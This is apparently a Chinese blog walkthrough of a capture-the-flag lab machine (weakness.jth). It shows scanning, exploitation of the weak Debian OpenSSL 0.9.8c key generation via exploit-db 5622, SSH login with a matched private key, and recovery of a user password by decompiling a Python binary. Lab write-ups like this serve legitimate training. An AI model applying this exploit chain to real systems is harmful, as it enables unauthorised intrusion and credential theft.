信息收集



1.将它的网络模式改为nat并查看它的mac地址



2.主机发现



3.端口扫描



4.访问80端口





5.目录扫描

6.拼接upload.php发现一个上传页面



7.拼接/test发现一张图片





8.图片上显示需要很多密钥,咱们修改hosts文件weakness.jth将该域名与地址绑定

9.访问该域名

10.在kali上也绑定一下域名要不影响后续步骤

注:ctrl+o保存

ctrl+x退出

11.扫描该域名的IP



12.拼接privite显示两个文件



13.当我们在浏览器上打开notes.txt时,它给了我们一个关于OpenSSL0.98c-1的线索,我们发现的公钥就是由它生成的。



14.现在有openssl的版本,找漏洞,看如何生成私钥

searchsploit openssl 0.9.8



15.发现5622.txt这个编号的漏洞,直接复制到本地目录下来

searchsploit -m 5622.txt



16.查看它的内容

17.将这个私钥通过wget命令下载下来

wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/5622.tar.bz2



18.解压

tar -jxvf 5622.tar.bz2

19.将公钥通过wget命令下载

wget http://weakness.jth/private/files/mykey.pub



20.开始比对公钥和私钥



cat mykey.pub

grep -r -l "ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw=="

getshell



1.尝试直接登录目录靶机,用户名就是上面提到的n30

ssh -i rsa/2048/4161de56829de2fe64b9055711f531c1-2537 192.168.42.187 -l n30



2.查看权限

提权





1.查看目录文件

2.上述发现除了user.txt文件之外还发现code可执行文件,使用file命令查看了类型确认是Python代码编写的文件,将此文件下载到本地kali分析看看

cp ./code /var/www/html

cd /var/www/html

wget http://192.168.42.187/code



3.python2 查看一下它

python2 code

mv code code.pyc

4.将code文件改名为code.pyc文件,使用uncompyle6反编译后得到

得到用户名密码为:n30:dMASDNB!!#B!#!#33



5.切换用户

677

677

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?